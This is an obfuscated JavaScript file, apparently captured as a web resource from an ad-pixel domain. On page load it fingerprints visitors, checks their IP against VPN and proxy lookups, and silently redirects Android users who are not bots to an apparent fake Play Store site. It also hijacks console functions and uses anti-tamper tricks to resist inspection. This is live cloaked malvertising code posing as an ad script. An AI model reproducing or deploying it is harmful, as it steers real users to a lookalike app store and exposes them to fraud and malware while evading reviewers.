

--- FILE ---
content_type: application/javascript
request_url: https://adpixel.network/public/de18min.js
body_size: 1610
content:
const _0x5b09ab=_0x33a0;(function(_0x48544a,_0x476930){const _0x391140=_0x33a0,_0x4c3911=_0x48544a();while(!![]){try{const _0x5b4b27=parseInt(_0x391140(0xa0))/0x1*(parseInt(_0x391140(0xb2))/0x2)+parseInt(_0x391140(0x96))/0x3*(-parseInt(_0x391140(0x9b))/0x4)+-parseInt(_0x391140(0xb6))/0x5+parseInt(_0x391140(0xb7))/0x6+parseInt(_0x391140(0xaa))/0x7*(-parseInt(_0x391140(0x91))/0x8)+-parseInt(_0x391140(0xa8))/0x9*(parseInt(_0x391140(0xac))/0xa)+-parseInt(_0x391140(0x98))/0xb*(-parseInt(_0x391140(0xa2))/0xc);if(_0x5b4b27===_0x476930)break;else _0x4c3911['push'](_0x4c3911['shift']());}catch(_0x538096){_0x4c3911['push'](_0x4c3911['shift']());}}}(_0x49bb,0x240dd));const _0x123f5c=(function(){let _0x3f50af=!![];return function(_0x64c1e4,_0x50c8ce){const _0x2a4d72=_0x3f50af?function(){const _0x2fce0b=_0x33a0;if(_0x50c8ce){const _0x2d871f=_0x50c8ce[_0x2fce0b(0xa7)](_0x64c1e4,arguments);return _0x50c8ce=null,_0x2d871f;}}:function(){};return _0x3f50af=![],_0x2a4d72;};}()),_0x21eafe=_0x123f5c(this,function(){const _0x455cf4=_0x33a0;return _0x21eafe[_0x455cf4(0xa5)]()['search'](_0x455cf4(0xb3))['toString']()[_0x455cf4(0xb5)](_0x21eafe)[_0x455cf4(0x99)]('(((.+)+)+)+$');});_0x21eafe();const _0x4ecfff=(function(){let _0x5c7f62=!![];return function(_0x50febd,_0x19569e){const _0x463226=_0x5c7f62?function(){const _0xef4924=_0x33a0;if(_0x19569e){const _0x5f55d7=_0x19569e[_0xef4924(0xa7)](_0x50febd,arguments);return _0x19569e=null,_0x5f55d7;}}:function(){};return _0x5c7f62=![],_0x463226;};}()),_0x3c5ccb=_0x4ecfff(this,function(){const _0x5f40b9=_0x33a0;let _0x482e80;try{const _0x24d57b=Function(_0x5f40b9(0xa4)+_0x5f40b9(0x9f)+');');_0x482e80=_0x24d57b();}catch(_0x30492b){_0x482e80=window;}const _0x52e8ba=_0x482e80[_0x5f40b9(0xa9)]=_0x482e80[_0x5f40b9(0xa9)]||{},_0x5d1589=[_0x5f40b9(0x92),_0x5f40b9(0xad),_0x5f40b9(0xa6),'error',_0x5f40b9(0xaf),_0x5f40b9(0xb1),_0x5f40b9(0x93)];for(let _0x1905e8=0x0;_0x1905e8<_0x5d1589[_0x5f40b9(0x9d)];_0x1905e8++){const _0xadad22=_0x4ecfff['constructor'][_0x5f40b9(0xae)][_0x5f40b9(0x8e)](_0x4ecfff),_0x4d50b9=_0x5d1589[_0x1905e8],_0x35478c=_0x52e8ba[_0x4d50b9]||_0xadad22;_0xadad22['__proto__']=_0x4ecfff[_0x5f40b9(0x8e)](_0x4ecfff),_0xadad22[_0x5f40b9(0xa5)]=_0x35478c[_0x5f40b9(0xa5)][_0x5f40b9(0x8e)](_0x35478c),_0x52e8ba[_0x4d50b9]=_0xadad22;}});_0x3c5ccb();async function isVpnOrProxy(_0x1172c5){const _0x24fdc3=_0x33a0,_0x5da3bb=await fetch(_0x24fdc3(0x9a)),_0x2e5ca0=await _0x5da3bb[_0x24fdc3(0x9c)]();return _0x2e5ca0&&_0x2e5ca0[_0x24fdc3(0xb4)]&&(_0x2e5ca0['org'][_0x24fdc3(0xab)](_0x24fdc3(0x9e))||_0x2e5ca0[_0x24fdc3(0xb4)][_0x24fdc3(0xab)](_0x24fdc3(0x95)));}async function redirectIfAndroid(){const _0x429e46=_0x33a0;if(isAndroid()&&!isBot()){const _0x9d8201=await getUserIp();_0x9d8201&&!await isVpnOrProxy(_0x9d8201)&&(window[_0x429e46(0x94)][_0x429e46(0x97)]='https://global-playstores.com/at_de/');}}function getUserIp(){const _0x55f0f8=_0x33a0;return fetch(_0x55f0f8(0xb0))[_0x55f0f8(0x90)](_0x4d1853=>_0x4d1853['json']())[_0x55f0f8(0x90)](_0x4dc8ef=>_0x4dc8ef['ip']);}function _0x33a0(_0x20f701,_0x13af47){_0x20f701=_0x20f701-0x8e;const _0x5c351c=_0x49bb();let _0x3c5ccb=_0x5c351c[_0x20f701];return _0x3c5ccb;}function _0x49bb(){const _0x37fef7=['return\x20(function()\x20','toString','info','apply','126765DuBuoA','console','134967CDmTZu','includes','20ftIfpg','warn','prototype','exception','https://api.ipify.org?format=json','table','317002DwXNNL','(((.+)+)+)+$','org','constructor','1138820CnZeUB','238848usWAZD','bind','test','then','120kTeOoo','log','trace','location','Proxy','210363AbnsGI','href','11gaFcUs','search','https://ipinfo.io/${ip}/json?token=3afcf479c3f3e0','4yuytOD','json','length','VPN','{}.constructor(\x22return\x20this\x22)(\x20)','1Dhwgwz','userAgent','6775656PlyLJD','onload'];_0x49bb=function(){return _0x37fef7;};return _0x49bb();}function isAndroid(){const _0x173fbb=_0x33a0;return/Android/i[_0x173fbb(0x8f)](navigator[_0x173fbb(0xa1)]);}function isBot(){const _0x22573b=_0x33a0;return/bot|crawl|spider|slurp|facebookexternalhit/i[_0x22573b(0x8f)](navigator[_0x22573b(0xa1)]);}window[_0x5b09ab(0xa3)]=redirectIfAndroid;